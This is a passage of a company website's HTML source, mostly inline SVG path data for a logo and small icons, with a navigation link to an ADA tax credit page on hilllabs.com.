.501-.093.848-.28.346-.187.52-.326.52-.417 0-.055-.028-.1-.083-.137a1.344 1.344 0 01-.656.192c-.447 0-.777-.136-.991-.407-.214-.271-.321-.632-.321-1.083 0-.383.061-.749.184-1.098.123-.348.277-.635.462-.861.184-.226.383-.404.598-.537.214-.132.414-.198.601-.198a.78.78 0 01.622.29c.164.194.277.421.339.68.061.26.092.543.092.849 0 .829-.191 1.695-.574 2.597-.684 1.604-2.01 2.826-3.979 3.664a.592.592 0 00.014.212c.018.087.045.13.082.13zm10.254 0c.328 0 .524-.023.588-.068l.465-2.393h.888a.762.762 0 00.096-.219c.027-.145.033-.275.017-.39-.016-.113-.044-.17-.085-.17h-.766l1.053-5.4a.2.2 0 00-.034-.165.166.166 0 00-.144-.082c-.041 0-.112.04-.212.12-.1.08-.18.154-.24.222l-5.263 5.824c-.023.128 0 .215.068.26h3.582l-.464 2.352a.058.058 0 00.02.058.18.18 0 00.089.034c.041.007.088.011.14.014.053.002.12.003.202.003zm.164-3.24h-2.83l3.61-4.006-.78 4.006zm4.628 3.226c.25 0 .535-.05.854-.153a4.58 4.58 0 00.978-.458c.333-.203.639-.44.92-.708.28-.269.509-.59.686-.964.178-.374.267-.76.267-1.162 0-.237-.042-.472-.127-.704a2.342 2.342 0 00-.362-.65 1.694 1.694 0 00-.632-.485 2.08 2.08 0 00-.889-.184c-.168 0-.396.027-.683.082-.288.054-.502.109-.643.164.073-.205.167-.502.284-.889l.304-1.015c.086-.29.137-.448.15-.475.028-.005.42-.015 1.18-.031.758-.016 1.258-.051 1.5-.106a4.13 4.13 0 00.294-.496c.105-.202.157-.356.157-.461 0-.073-.045-.132-.137-.178-.273.064-1.34.123-3.199.178-.045.123-.203.66-.472 1.613a46.379 46.379 0 01-.758 2.461.933.933 0 00.191.192 3.418 3.418 0 011.025-.178c.278 0 .523.039.735.116.212.078.375.172.49.284.113.111.204.243.273.393.068.15.111.284.13.4.018.116.027.233.027.352 0 .369-.064.716-.192 1.042-.127.326-.289.593-.485.8a2.514 2.514 0 01-.629.492c-.223.121-.435.181-.636.181-.2 0-.37-.021-.509-.064a.75.75 0 01-.366-.264 2.751 2.751 0 01-.15-.253.945.945 0 00-.232-.294.52.52 0 00-.329-.095c-.15 0-.283.08-.4.242a.92.92 0 00-.174.55c0 .156.041.283.123.384.328.227.807.341 1.436.341z" fill="#363636"/><path d="M46.209 8.701v-.905l4.344.084 4.003-.084V8.7c-1.126.018-1.81.068-2.051.148-.242.081-.409.19-.503.333-.115.188-.186.646-.215 1.372-.008.188-.027 1.527-.055 4.016v1.965c1.864.067 4.135.1 6.814.1 2.053 0 3.696-.033 4.926-.1V14.57c0-1.282-.019-2.536-.057-3.763-.028-.895-.096-1.424-.206-1.59-.109-.165-.283-.287-.524-.368-.242-.08-.926-.13-2.052-.148v-.905c2.034.057 3.43.084 4.187.084.285 0 1.666-.027 4.146-.084V8.7c-1.117.018-1.799.068-2.044.148-.246.08-.412.19-.497.332-.123.189-.199.646-.228 1.371-.008.188-.027 1.527-.055 4.013v6.544c0 1.28.018 2.529.055 3.744.019.895.083 1.427.192 1.597.11.169.287.294.533.374.245.081.927.13 2.044.148v.92a115.62 115.62 0 00-4.486-.113c-1.24 0-2.523.038-3.847.112v-.92c1.126-.018 1.81-.066 2.052-.147.241-.08.408-.19.504-.332.123-.188.193-.644.213-1.369.008-.198.033-1.535.07-4.01v-3.22c-2.65-.057-4.662-.084-6.033-.084-1.496 0-3.399.027-5.707.084v3.22c0 1.28.013 2.527.043 3.741.028.894.095 1.428.205 1.596.109.17.283.294.525.374.241.081.925.13 2.051.148v.92a60.167 60.167 0 00-3.946-.127c-1.477 0-2.944.042-4.401.126v-.92c1.117-.018 1.798-.066 2.044-.147.246-.08.416-.19.512-.332.112-.188.184-.646.212-1.37.009-.2.029-1.537.058-4.013v-6.544c0-1.28-.015-2.534-.043-3.76-.029-.893-.097-1.424-.206-1.589-.109-.164-.284-.287-.526-.367-.241-.08-.925-.13-2.051-.148M73.08 7.98c.446 0 .822.155 1.129.466.307.31.461.69.461 1.132 0 .434-.155.805-.468 1.117-.313.31-.686.467-1.122.467-.445 0-.822-.157-1.135-.467a1.52 1.52 0 01-.469-1.117c0-.443.156-.821.469-1.132.313-.311.69-.466 1.135-.466m-3.464 8.288v-.807c1.836-.208 3.379-.604 4.629-1.189l.313.227a128.84 128.84 0 00-.115 4.61v2.573c.047 2.452.076 3.777.086 3.975.01.471.061.816.156 1.032.047.085.108.16.184.22.076.062.19.11.341.148.058.01.582.023 1.576.043v.791a79.738 79.738 0 00-3.45-.098c-.757 0-1.997.033-3.72.098v-.79l1.35-.015c.199-.01.352-.044.46-.105a.678.678 0 00.249-.234c.104-.19.171-.524.198-1.005 0-.122.029-1.475.086-4.06v-2.489c0-1.403-.047-2.238-.141-2.501a.596.596 0 00-.306-.32c-.147-.07-.779-.104-1.896-.104m7.82 11.624v-.82l1.334-.014c.209-.01.367-.046.476-.107a.655.655 0 00.248-.233c.105-.188.166-.523.185-1.004.01-.122.043-1.473.1-4.055v-5.865c0-1.572-.029-3.2-.086-4.875-.037-1.132-.09-1.762-.156-1.895a.395.395 0 00-.227-.197c-.143-.066-.796-.099-1.96-.099v-.833c2.139-.265 3.626-.595 4.459-.99a.739.739 0 01.284-.085c.066 0 .117.021.156.063a.255.255 0 01.057.176c0 .067-.01.161-.029.283l-.014.467a226.03 226.03 0 00-.086 4.31l-.028 2.205v7.335c.048 2.45.077 3.772.085 3.971.01.471.066.814.172 1.032a.571.571 0 00.17.22.862.862 0 00.34.147c.066.01.591.024 1.576.043v.82a58.765 58.765 0 00-3.393-.113c-.927 0-2.149.037-3.663.113m7.734 0v-.82l1.335-.014c.208-.01.367-.046.475-.107a.655.655 0 00.249-.233c.104-.188.166-.523.184-1.004.01-.122.043-1.473.1-4.055v-5.865c0-1.572-.028-3.2-.086-4.875-.037-1.132-.09-1.762-.155-1.895a.39.39 0 00-.227-.197c-.143-.066-.796-.099-1.96-.099v-.833c2.14-.265 3.625-.595 4.458-.99a.739.739 0 01.284-.085.2.2 0 01.156.063.255.255 0 01.057.176c0 .067-.01.161-.028.283l-.015.467a226.03 226.03 0 00-.085 4.31l-.027 2.205v7.335c.047 2.45.075 3.772.084 3.971.01.471.066.814.171 1.032a.571.571 0 00.17.22.872.872 0 00.34.147c.066.01.592.024 1.576.043v.82a58.765 58.765 0 00-3.393-.113c-.927 0-2.148.037-3.663.113m15.356 0v-.736c.587-.272.96-.49 1.121-.65a.676.676 0 00.199-.325c.086-.265.141-.83.17-1.698.039-1.292.057-2.059.057-2.305V14.57c0-1.282-.014-2.536-.043-3.762-.028-.896-.097-1.426-.205-1.591-.109-.166-.285-.288-.525-.368-.241-.08-.925-.13-2.053-.148v-.906c2.31.077 3.739.114 4.288.114.605 0 1.964-.037 4.075-.114V8.7c-1.127.019-1.811.067-2.053.148-.24.08-.408.191-.502.333-.115.188-.185.645-.213 1.37-.01.19-.029 1.53-.057 4.018v9.503c0 .99.018 1.796.057 2.418 1.078.067 2.148.1 3.208.1 2.669 0 4.537-.17 5.607-.51.123-.283.232-.607.328-.976l.567-2.346h.951a117.838 117.838 0 00-.61 4.949 8.944 8.944 0 01-.923.14 43.46 43.46 0 01-2.271.044l-8.406-.113c-.907 0-1.83.037-2.767.113m24.425-7.467c-1.23.207-2.281.438-3.151.693-.872.254-1.487.52-1.846.791-.217.16-.407.401-.568.721a3.347 3.347 0 00-.369 1.57c0 .699.193 1.242.581 1.634.389.391.929.588 1.619.588.634 0 1.261-.183 1.881-.545.62-.363 1.238-.908 1.853-1.634v-3.818zm-6.517-2.22l-.751-.198c.008-.218.014-.515.014-.892 0-.396-.006-.712-.014-.947 1.201-.782 2.185-1.31 2.953-1.584.587-.197 1.244-.297 1.972-.297 1.08 0 1.988.203 2.726.608a3.816 3.816 0 011.647 1.74c.246.528.369 1.25.369 2.163l-.056 2.589V25.6c0 .453.037.779.113.977.057.14.147.244.27.311.094.056.293.094.596.113l.923.085v.806a24.672 24.672 0 00-2.045-.099c-.567 0-1.324.033-2.271.099l.071-2.49c-1.931 1.454-3.075 2.27-3.435 2.455-.36.184-.815.275-1.363.275-1.146 0-2.037-.304-2.676-.912-.64-.608-.959-1.416-.959-2.425 0-.65.112-1.245.335-1.782.221-.538.488-.965.801-1.28.312-.316.63-.55.952-.7.548-.254 1.44-.527 2.675-.82a32.115 32.115 0 013.67-.65c.009-.896-.1-1.595-.327-2.094-.227-.5-.61-.91-1.15-1.23-.538-.321-1.197-.48-1.973-.48-.558 0-1.048.073-1.468.224-.422.153-.68.28-.775.383l-.255.51a26.362 26.362 0 00-.569 1.329zm15.217.621v5.304c0 .471.026.773.079.905.051.133.21.306.475.523a4.788 4.788 0 003.052 1.09c1.373 0 2.428-.528 3.165-1.584.739-1.056 1.108-2.363 1.108-3.918 0-1.103-.175-2.026-.526-2.772-.35-.744-.833-1.304-1.447-1.676a3.933 3.933 0 00-2.073-.558c-.899 0-1.703.256-2.413.771-.71.514-1.183 1.151-1.42 1.915zm-2.641 9.122c.114-1.188.175-1.938.185-2.248.056-2.046.085-3.249.085-3.608v-6.291c0-1.575-.029-3.2-.085-4.88-.038-1.131-.09-1.763-.157-1.895a.39.39 0 00-.227-.198c-.141-.066-.794-.1-1.959-.1v-.834c2.139-.263 3.625-.593 4.458-.989a.761.761 0 01.284-.085.2.2 0 01.156.063.256.256 0 01.057.177c0 .066-.009.16-.029.284l-.013.465a204.895 204.895 0 00-.085 4.315l-.029 2.206v2.8l1.96-1.91c.254-.217.676-.428 1.263-.636a5.573 5.573 0 011.873-.311c1.041 0 1.964.243 2.768.728.805.485 1.423 1.171 1.853 2.058.432.887.646 1.867.646 2.941 0 .83-.123 1.617-.369 2.361a8.25 8.25 0 01-.951 1.996c-.284.442-.526.744-.724.905l-2.072 1.484c-.843.622-1.501 1.022-1.974 1.195-.473.175-1.079.262-1.817.262a5.85 5.85 0 01-1.76-.255c-.54-.169-1.113-.466-1.719-.89l-1.15 1.074-.468-.184zm17.161-7.608c0 1.16.194 2.338.583 3.535.387 1.198.949 2.072 1.681 2.624.735.55 1.532.827 2.393.827 1.097 0 2.016-.434 2.755-1.3.738-.869 1.107-2.202 1.107-4.003 0-1.5-.22-2.793-.662-3.882-.438-1.09-1-1.858-1.681-2.305a4.021 4.021 0 00-2.257-.672c-1.165 0-2.107.42-2.833 1.258-.723.84-1.086 2.145-1.086 3.918m-2.683 1.046c0-2.112.675-3.834 2.023-5.169 1.349-1.333 3.079-2 5.189-2 1.988 0 3.605.621 4.855 1.866 1.25 1.244 1.875 2.852 1.875 4.822 0 1.377-.322 2.637-.965 3.777a6.868 6.868 0 01-2.727 2.68c-1.173.645-2.465.968-3.875.968-1.099 0-2.028-.185-2.79-.55-.762-.369-1.379-.83-1.853-1.388a6.605 6.605 0 01-1.079-1.71 8.353 8.353 0 01-.653-3.296m14.847 6.506v-.806c1.07-.02 1.647-.038 1.733-.057a.845.845 0 00.361-.134.636.636 0 00.192-.261c.095-.218.151-.557.171-1.02.056-2.517.084-3.832.084-3.946v-1.682c0-.754-.014-1.565-.043-2.432-.018-.556-.058-.886-.12-.99-.061-.104-.171-.18-.325-.233-.157-.052-.775-.073-1.853-.063v-.807c1.911-.265 3.307-.61 4.187-1.033.19-.094.317-.141.383-.141.067 0 .118.024.157.071.037.047.056.117.056.212 0 .066-.005.141-.013.226-.049.575-.077 1.466-.086 2.673.426-.49.819-.976 1.179-1.457.358-.481.618-.791.781-.932.283-.247.609-.442.979-.588.368-.147.751-.22 1.15-.22.397 0 .79.086 1.178.255l.086.198a35.801 35.801 0 00-.241 3.31h-.64c-.218-.454-.47-.784-.759-.99-.29-.208-.651-.312-1.087-.312-.729 0-1.349.3-1.859.9-.511.597-.767 1.495-.767 2.692v1.457c0 .622.023 1.76.072 3.409.008.584.032.956.07 1.117.037.16.088.276.15.347a.69.69 0 00.304.176c.284.084 1.051.17 2.3.255v.806a110.998 110.998 0 00-4.259-.099 61.24 61.24 0 00-3.521.099m19.689-7.467c-1.232.207-2.282.438-3.153.693-.87.254-1.486.52-1.846.791-.217.16-.406.401-.567.721a3.347 3.347 0 00-.369 1.57c0 .699.193 1.242.582 1.634.388.391.927.588 1.618.588.635 0 1.262-.183 1.882-.545.62-.363 1.237-.908 1.853-1.634v-3.818zm-6.517-2.22l-.752-.198c.009-.218.013-.515.013-.892 0-.396-.004-.712-.013-.947 1.202-.782 2.186-1.31 2.953-1.584.586-.197 1.244-.297 1.973-.297 1.078 0 1.987.203 2.726.608a3.816 3.816 0 011.647 1.74c.245.528.368 1.25.368 2.163l-.055 2.589V25.6c0 .453.037.779.112.977.058.14.148.244.27.311.095.056.293.094.596.113l.923.085v.806a24.672 24.672 0 00-2.044-.099c-.567 0-1.326.033-2.272.099l.072-2.49c-1.932 1.454-3.076 2.27-3.436 2.455-.36.184-.814.275-1.363.275-1.146 0-2.038-.304-2.676-.912-.64-.608-.958-1.416-.958-2.425 0-.65.111-1.245.334-1.782.222-.538.489-.965.802-1.28.311-.316.628-.55.951-.7.549-.254 1.44-.527 2.676-.82a32.005 32.005 0 013.67-.65c.008-.896-.1-1.595-.327-2.094-.228-.5-.61-.91-1.15-1.23-.539-.321-1.198-.48-1.973-.48-.559 0-1.049.073-1.47.224-.422.153-.679.28-.773.383l-.257.51a27.472 27.472 0 00-.567 1.329zm10.587-1.4v-.594c.947-.359 1.699-.68 2.257-.962 0-2.244-.028-3.677-.084-4.3.983-.34 1.783-.702 2.398-1.088l.34.282c-.102.783-.217 2.509-.34 5.177.758.009 1.212.013 1.363.013.085 0 .573-.009 1.462-.029.493-.008.861-.027 1.108-.055l.099.1-.299 1.313a115.47 115.47 0 00-1.645-.013c-.502 0-1.198.005-2.088.013l-.085 5.756c-.027 1.405-.019 2.245.028 2.518.047.273.137.512.27.714.132.202.306.366.519.488.213.123.574.217 1.086.284.388 0 .702-.018.944-.05.241-.033.546-.116.916-.248l.17.552c-.445.349-.876.712-1.292 1.089a5.04 5.04 0 01-1.008.262 8.313 8.313 0 01-1.079.062c-.501 0-.901-.055-1.2-.169a2.87 2.87 0 01-.816-.474 2.437 2.437 0 01-.611-.77c-.16-.311-.264-.8-.312-1.471.009-.64.029-1.344.058-2.108a8.7 8.7 0 00.014-.495v-5.869h-.583c-.473 0-1.003.024-1.59.071m11.752 3.536c0 1.16.194 2.338.582 3.535.388 1.198.948 2.072 1.682 2.624.733.55 1.532.827 2.393.827 1.097 0 2.016-.434 2.753-1.3.739-.869 1.107-2.202 1.107-4.003 0-1.5-.218-2.793-.66-3.882-.44-1.09-1-1.858-1.681-2.305a4.021 4.021 0 00-2.257-.672c-1.165 0-2.109.42-2.833 1.258-.724.84-1.086 2.145-1.086 3.918m-2.683 1.046c0-2.112.675-3.834 2.023-5.169 1.349-1.333 3.077-2 5.189-2 1.988 0 3.605.621 4.855 1.866 1.249 1.244 1.873 2.852 1.873 4.822 0 1.377-.321 2.637-.964 3.777a6.865 6.865 0 01-2.726 2.68c-1.174.645-2.465.968-3.875.968-1.099 0-2.029-.185-2.79-.55-.762-.369-1.38-.83-1.853-1.388a6.567 6.567 0 01-1.079-1.71 8.353 8.353 0 01-.653-3.296m14.05 6.506v-.806c1.07-.02 1.648-.038 1.732-.057a.845.845 0 00.363-.134.636.636 0 00.191-.261c.096-.218.152-.557.17-1.02.057-2.517.086-3.832.086-3.946v-1.682c0-.754-.014-1.565-.043-2.432-.019-.556-.059-.886-.12-.99-.061-.104-.171-.18-.327-.233-.156-.052-.773-.073-1.853-.063v-.807c1.913-.265 3.309-.61 4.189-1.033.188-.094.317-.141.382-.141.066 0 .119.024.158.071.037.047.055.117.055.212 0 .066-.004.141-.014.226-.047.575-.076 1.466-.086 2.673.427-.49.82-.976 1.18-1.457.359-.481.619-.791.78-.932.285-.247.61-.442.98-.588.369-.147.752-.22 1.15-.22.397 0 .79.086 1.177.255l.086.198a36.307 36.307 0 00-.241 3.31h-.639c-.218-.454-.471-.784-.76-.99-.288-.208-.65-.312-1.086-.312-.728 0-1.348.3-1.858.9-.512.597-.769 1.495-.769 2.692v1.457c0 .622.025 1.76.072 3.409.01.584.033.956.071 1.117.037.16.087.276.15.347a.69.69 0 00.304.176c.285.084 1.052.17 2.3.255v.806a110.998 110.998 0 00-4.258-.099 61.24 61.24 0 00-3.522.099M221.408 7.98c.445 0 .821.155 1.128.466.307.31.462.69.462 1.132 0 .434-.157.805-.469 1.117a1.54 1.54 0 01-1.121.467 1.55 1.55 0 01-1.136-.467 1.52 1.52 0 01-.469-1.117c0-.443.156-.821.469-1.132.311-.311.69-.466 1.136-.466m-3.465 8.288v-.807c1.836-.208 3.379-.604 4.629-1.189l.313.227c-.077 2.01-.114 3.545-.114 4.61v2.573c.047 2.452.075 3.777.085 3.975.009.471.062.816.156 1.032.047.085.109.16.184.22.076.062.19.11.342.148.055.01.581.023 1.574.043v.791a79.682 79.682 0 00-3.449-.098c-.757 0-1.997.033-3.72.098v-.79l1.349-.015c.199-.01.353-.044.461-.105a.69.69 0 00.249-.234c.104-.19.17-.524.199-1.005 0-.122.028-1.475.085-4.06v-2.489c0-1.403-.047-2.238-.143-2.501a.588.588 0 00-.304-.32c-.147-.07-.778-.104-1.896-.104m9.736 3.633c.265.029.768.057 1.508.086 1.413.047 2.386.07 2.916.07 1.261 0 2.091-.023 2.49-.07.008-.226.014-.4.014-.522 0-1.486-.304-2.576-.911-3.272-.606-.696-1.417-1.043-2.432-1.043-1.073 0-1.935.38-2.59 1.141-.654.763-.985 1.965-.995 3.61zm9.1 5.8l-.455 1.017c-.653.406-1.131.675-1.433.805-.445.2-.954.366-1.527.503a7.777 7.777 0 01-1.81.205c-1.248 0-2.378-.26-3.39-.777-1.011-.52-1.795-1.295-2.357-2.327-.56-1.033-.84-2.241-.84-3.627 0-1.085.15-2.062.447-2.935.299-.872.636-1.515 1.015-1.93.274-.301.701-.648 1.278-1.04.577-.391 1.15-.7 1.719-.926a6.244 6.244 0 012.427-.467c1.06 0 2.017.24 2.874.722.857.48 1.484 1.135 1.882 1.965.397.83.595 1.767.595 2.815a9.7 9.7 0 01-.057.962c-.681.13-1.293.216-1.833.254a41.82 41.82 0 01-3.071.113h-4.564c.018 1.347.252 2.439.702 3.274.45.834 1.07 1.449 1.86 1.846.79.396 1.612.593 2.463.593.577 0 1.153-.09 1.726-.276.571-.183 1.28-.52 2.121-1.01l.228.24z" fill="#434442"/></g></svg>
            </a>
        </div>
        <div class="w-full">
                        <ul class="border-b border-off-white flex justify-end list-reset pr-4 xl:pr-9">
                                <li class="flex items-center mr-3">
                    <a class="flex items-center py-2 font-sans text-xxs text-forest uppercase leading-none tracking-relaxed" href="https://hilllabs.com/ada-tax-credit/" >
                        <div class="mr-1 text-forest"><svg width="13" height="16" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" class="fill-current"><path d="M8.79902776 6.68907288l-.53477048.55505102-1.28311283 1.33177335c-.5179538.53759658-1.03422594 1.07344772-1.55217974 1.61104435-.44732374.4642879-.89464748.9285759-1.34197122 1.3928638-.21693519.2251622-.44059706.4468336-.65416892.6789775l-.01009001.0104727c-.12444345.1291628-.13453346.3665431 0 .4939605.13453346.1274174.34306031.13789.4759121 0l.53477048-.555051c.42714372-.4433427.85596911-.8884307 1.28311283-1.3317734.5179538-.5375966 1.03422594-1.0734477 1.55217974-1.61104429l1.34197121-1.39286387c.2169352-.22516221.44059707-.44683353.65416893-.6789775l.01009001-.01047267c.12444344-.12916281.13453345-.36654312 0-.49396049-.13453346-.12916282-.34306031-.13963548-.4759121 0zM4.8888345 8.2094911c-.01629282.01687305-.03421493.0337461-.05213704.05061914-.00814641.00843653-.01792211.01518575-.02769781.02362227-.0276978.02530958.01792211-.01687305.0195514-.01518574-.01303427-.00506192-.11567907.07592872-.13685974.08605255-.0097757.00506191-.02118068.01012383-.03095637.01518574-.03095637.01687305.02443924-.01012383.02606852-.01012383-.02118067.00337461-.04399063.01687305-.06354202.02362227-.04887848.01687305-.09938624.02868418-.15152328.03880801-.06191274.01181114.06028345-.00337461-.00162929 0-.02280995.00168731-.04399063.00337461-.06680058.00337461H4.3365077c-.01466354 0-.09449839-.01012383-.04561991-.0016873.05213704.00843652-.02118067-.00506192-.03258565-.00674922-.02606852-.00506192-.05050776-.01181114-.074947-.01856036-.02118068-.00674922-.04236135-.01349844-.06354202-.02193496-.0097757-.00337461-.02118068-.00843652-.03095637-.01181113-.04073207-.01518575.05376632.02868418.01629282.00674922-.04073206-.02362227-.08146413-.04218263-.11893763-.0691795-.00977569-.00674922-.07005915-.04724454-.03258565-.02193497.0374735.02530958-.00325856-.00337461-.01303426-.01181113-.01140498-.01012383-.02443924-.02193496-.03584422-.03205879-.03421493-.0337461-.0651713-.07086681-.09775695-.10798752-.02443924-.02868418.01629282.01856036.01466354.02024766.00162928-.00337461-.01792211-.02699688-.01955139-.02868418-.01466354-.02362227-.02932709-.04724454-.04236135-.07086681-.01303426-.02362226-.02443924-.04893184-.03584421-.0725541-.01629283-.0320588.00977569.02530957.00977569.02699687-.00162928-.01012383-.00814641-.02193496-.01140498-.03205879-.01629282-.04724454-.03095637-.09448907-.04073206-.14342091-.00488785-.02193497-.00488785-.04724454-.01140498-.0674922 0 0 .00651713.07086681.00488785.03205879 0-.01181113-.00162928-.02362226-.00325857-.03374609-.00325856-.05399376-.00162928-.10630021.00162929-.16029397.00325856-.06411758-.01303427.06243028 0-.0016873.00488784-.02193497.00814641-.04555723.01303426-.0674922.01140497-.05061914.04073206-.10292559.04724919-.15354474 0 .0016873-.0276978.05905567-.00977569.02699688.00488784-.01012383.00977569-.02193497.01466354-.03205879.0097757-.02024766.02118067-.04218263.03258565-.06243029.01140498-.02024765.02443924-.04049531.0374735-.06074297.00488785-.00674922.02606852-.04218262.00162928-.00506192-.02443924.03880802.00488785-.00506191.01140498-.01349843.03258565-.04049532.07005915-.07761603.10753265-.11304943.00814642-.00843653.01792211-.01518574.02769781-.02362227.0276978-.02530957-.01792211.01687305-.01955139.01518574.00651713.00337461.05865417-.04049531.06680058-.04555723l.05865418-.0354334c.01140497-.00674922.07331771-.04218262.03258565-.01856035-.03910278.02362227.0276978-.01012383.04561991-.01687305.02443924-.00843653.05050776-.01518575.074947-.02193497.02118067-.00506191.04399063-.01012382.0651713-.01518574.0097757-.0016873.02280996-.0016873.03258566-.00506191 0 0-.06842987.00674922-.03095637.00506191.05213704-.0016873.1026448-.00674922.15478184-.00337461.01303426 0 .0847227.01012383.03421494.00168731-.05213705-.00843653.02118067.00506191.03258565.00674922.04724919.01012382.09449839.02362226.1401183.04049531.0097757.00337461.02118068.00843653.03095637.01181114.03584422.01349844-.0276978-.01181114-.02606852-.01181114.01629283-.00337461.05539561.02868419.07005915.03712071.01955139.01181113.03910278.02362227.05865417.03712071l.02932709.02024766c.04073207.02699687-.00814641.00337461-.00977569-.01012383.00488784.02362226.08635197.07930333.10427408.09955098.01955139.02024766.03584422.04218263.05376633.06411759.02443924.02868418-.01629283-.01856035-.01466355-.02024766-.00162928.00337461.02280996.0337461.02606853.03880801.01466354.02362227.0276978.04724454.04073206.07086681.00814641.01687305.02118067.06243028.03584422.07255411-.00162928 0-.02280996-.06243028-.01140498-.02699688.00488785.01518574.01140498.02868418.01629283.04386993.00977569.02868418.0179221.05905567.02606852.08942715.00651713.02530958.01140498.05230646.01629282.07930333.01140498.05736837-.00488784-.06580489 0 .01349844.00325857.05399376.00325857.10630021 0 .16029397-.00651713.08099063.01140498-.05905568-.00162928.02362226-.00488785.02699688-.0097757.05230645-.01629283.07930333-.00651713.02530958-.01466354.05230645-.02280995.07761603-.00325857.01181113-.00814641.02193496-.01140498.03205879-.01629283.04555723-.00325857-.00843652.00651713-.01687305-.01466354.01012383-.0276978.05736837-.03584422.07255411-.01466354.02699688-.03095637.05399376-.04724919.08099063-.00162928.00337461-.02118068.02699688-.01955139.02868419-.00325857-.00674922.04236134-.05230645.00814641-.01181114-.01792211.02530958-.03910278.05061915-.06191274.07424142-.11893763.12654786-.13034261.35264672 0 .47750728.12871333.12317325.33400293.13498439.46108698 0 .40894993-.43195005.50670688-1.0714386.26068521-1.61643807-.22972884-.51294068-.79183134-.84702705-1.33601173-.78965868-.57024891.06074297-1.06880938.46907075-1.21055696 1.05625285-.14174759.58718209.09449839 1.19629915.57676603 1.53376013.53114613.37120707 1.25943545.27165608 1.71074673-.18391623.12219619-.12317326.12871332-.35433403 0-.47750728-.13360117-.12486056-.33237365-.13329709-.46271626 0zM8.81906706 12.601648c-.01629283.016873-.03421493.0337461-.05213704.0506191-.00814642.0084365-.01792211.0151858-.02769781.0236223-.0276978.0253095.01792211-.0168731.01955139-.0151858-.01303426-.0050619-.11567906.0759288-.13685973.0860526-.0097757.0050619-.02118068.0101238-.03095637.0151857-.03095637.0168731.02443924-.0101238.02606852-.0101238-.02118068.0033746-.04399063.016873-.06354202.0236223-.04887848.016873-.09938624.0286841-.15152328.038808-.06191274.0118111.06028345-.0033746-.00162929 0-.02280995.0016873-.04399063.0033746-.06680058.0033746h-.06680059c-.01466354 0-.09449839-.0101238-.04561991-.0016873.05213704.0084365-.02118068-.0050619-.03258565-.0067492-.02606853-.005062-.05050777-.0118112-.074947-.0185604-.02118068-.0067492-.04236135-.0134984-.06354203-.021935-.00977569-.0033746-.02118067-.0084365-.03095636-.0118111-.04073207-.0151857.05376632.0286842.01629282.0067492-.04073206-.0236222-.08146413-.0421826-.11893763-.0691795-.00977569-.0067492-.07005915-.0472445-.03258565-.0219349.0374735.0253095-.00325857-.0033746-.01303426-.0118112-.01140498-.0101238-.02443924-.0219349-.03584422-.0320588-.03421493-.0337461-.0651713-.0708668-.09775695-.1079875-.02443924-.0286842.01629282.0185604.01466354.0202477.00162928-.0033746-.01792211-.0269969-.01955139-.0286842-.01466354-.0236223-.02932709-.0472445-.04236135-.0708668-.01303426-.0236223-.02443924-.0489318-.03584422-.0725541-.01629282-.0320588.0097757.0253096.0097757.0269969-.00162928-.0101239-.00814641-.021935-.01140498-.0320588-.01629282-.0472446-.03095637-.0944891-.04073206-.1434209-.00488785-.021935-.00488785-.0472446-.01140498-.0674922 0 0 .00651713.0708668.00488785.0320588 0-.0118112-.00162929-.0236223-.00325857-.0337461-.00325856-.0539938-.00162928-.1063002.00162928-.160294.00325857-.0641176-.01303426.0624303 0-.0016873.00488785-.021935.00814642-.0455572.01303426-.0674922.01140498-.0506192.04073207-.1029256.0472492-.1535447 0 .0016873-.0276978.0590556-.0097757.0269968.00488785-.0101238.0097757-.0219349.01466355-.0320588.00977569-.0202476.02118067-.0421826.03258565-.0624302.01140498-.0202477.02443924-.0404954.0374735-.060743.00488785-.0067492.02606852-.0421826.00162928-.0050619-.02443924.038808.00488785-.0050619.01140498-.0134985.03258565-.0404953.07005915-.077616.10753265-.1130494.00814641-.0084365.01792211-.0151857.02769781-.0236223.0276978-.0253095-.01792211.0168731-.0195514.0151858.00651713.0033746.05865418-.0404953.06680059-.0455573.01955139-.0118111.03910278-.0236222.05865417-.0354334.01140498-.0067492.07331772-.0421826.03258566-.0185603-.03910279.0236223.0276978-.0101238.04561991-.0168731.02443924-.0084365.05050776-.0151857.074947-.0219349.02118067-.0050619.04399063-.0101239.0651713-.0151858.0097757-.0016873.02280996-.0016873.03258565-.0050619 0 0-.06842987.0067492-.03095637.0050619.05213705-.0016873.10264481-.0067492.15478185-.0033746.01303426 0 .0847227.0101239.03421494.0016873-.05213705-.0084365.02118067.0050619.03258565.0067492.04724919.0101239.09449839.0236223.1401183.0404954.0097757.0033746.02118067.0084365.03095637.0118111.03584422.0134984-.0276978-.0118111-.02606852-.0118111.01629282-.0033746.05539561.0286841.07005915.0371207.01955139.0118111.03910278.0236222.05865417.0371207l.02932709.0202476c.04073206.0269969-.00814641.0033746-.0097757-.0101238.00488785.0236223.08635198.0793033.10427409.099551.01955139.0202477.03584422.0421826.05376633.0641176.02443923.0286842-.01629283-.0185604-.01466355-.0202477-.00162928.0033746.02280996.0337461.02606852.038808.01466355.0236223.02769781.0472446.04073207.0708668.00814641.0168731.02118067.0624303.03584422.0725541-.00162929 0-.02280996-.0624302-.01140498-.0269968.00488785.0151857.01140498.0286842.01629282.0438699.0097757.0286842.01792211.0590557.02606853.0894272.00651713.0253095.01140497.0523064.01629282.0793033.01140498.0573684-.00488785-.0658049 0 .0134984.00325857.0539938.00325857.1063002 0 .160294-.00651713.0809906.01140498-.0590557-.00325856.0236223-.00488785.0269968-.0097757.0523064-.01629283.0793033-.00651713.0253096-.01466354.0523064-.02280996.077616-.00325856.0118111-.00814641.021935-.01140497.0320588-.01629283.0455572-.00325857-.0084365.00651713-.016873-.01466355.0101238-.02769781.0573683-.03584422.0725541-.01466354.0269968-.03095637.0539937-.0472492.0809906-.00162928.0033746-.02118067.0269969-.01955139.0286842-.00325856-.0067492.04236135-.0523065.00814642-.0118112-.01792211.0269969-.03910279.0506192-.06028346.0742415-.11893763.1265478-.13034261.3526467 0 .4775072.12871332.1231733.33400293.1349844.46108697 0 .40894994-.43195.50670689-1.0714386.26068522-1.616438-.22972885-.5129407-.79183134-.8470271-1.33601173-.7896587-.57024891.060743-1.06880938.4690707-1.21055697 1.0562528-.14174758.5871821.09449839 1.1962992.57676604 1.5337602.53114613.371207 1.25943545.2716561 1.71074673-.1839163.12219619-.1231732.12871332-.354334 0-.4775072-.13360118-.1248606-.33237365-.1316098-.46271626 0z"/><path d="M12.9970447 14.8138538v-.4207789-1.1116874-1.5774879-1.8216435-1.84069113-1.6363623-1.20865702c0-.18528123.0066494-.37229407 